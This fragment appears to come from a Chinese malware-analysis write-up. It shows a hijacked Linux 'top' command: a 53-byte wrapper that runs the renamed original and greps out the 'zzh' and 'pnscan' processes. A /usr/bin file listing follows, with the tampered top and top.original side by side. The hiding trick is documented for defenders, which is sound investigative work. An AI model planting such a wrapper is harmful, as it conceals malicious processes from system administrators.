 top.original $@ | grep -v "zzh\|pnscan"
调用原top命令，过滤恶意进程信息后返回
[root@iZ2ze83lzo0a1zp9s0c5bcZ bin]#
命令输入
文件 命令
/usr/bin 历史
/ 文件名 大小 类型 修改时间 权限 用户/用户组
bin teamdctl 29 KB 文件 2020/10/01 00:51 -rwxr-xr-x 0/0
boot teamnl 19.1 KB 文件 2020/10/01 00:51 -rwxr-xr-x 0/0
dev tee 32.4 KB 文件 2020/11/17 06:24 -rwxr-xr-x 0/0
test 36.5 KB 文件 2020/11/17 06:24 -rwxr-xr-x 0/0
etc testgdbm 29.8 KB 文件 2014/06/10 05:39 -rwxr-xr-x 0/0
home tic 64.3 KB 文件 2017/09/07 06:08 -rwxr-xr-x 0/0
lib time 15.5 KB 文件 2014/06/12 21:29 -rwxr-xr-x 0/0
lib64 timedatectl 330.2 KB 文件 2020/11/17 00:47 -rwxr-xr-x 0/0
timeout 53.3 KB 文件 2020/11/17 06:24 -rwxr-xr-x 0/0
lost+found tload 15.4 KB 文件 2020/10/01 01:21 -rwxr-xr-x 0/0
media tmon 31.1 KB 文件 2020/12/19 00:45 -rwxr-xr-x 0/0
mnt toe 15.4 KB 文件 2017/09/07 06:08 -rwxr-xr-x 0/0
篡改后的top命令 top 53 B 文件 2016/08/25 00:00 -rwxr-xr-x 0/0
opt
原top命令 top.original 104.4 KB ORIGINA... 2020/10/01 01:21 -rwxr-xr-x 0/0
patch touch 61 KB 文件 2020/11/17 06:24 -rwxr-xr-x 0/0